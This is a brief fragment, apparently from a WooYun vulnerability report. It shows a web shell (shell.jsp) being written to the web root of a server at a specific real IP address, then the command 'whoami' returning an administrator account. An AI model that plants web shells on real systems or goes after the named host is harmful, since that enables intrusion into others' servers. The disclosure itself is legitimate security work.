 Url: http://120.237.86.2:9080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
ffyyrtxfwq\administrator
www.wooyun.org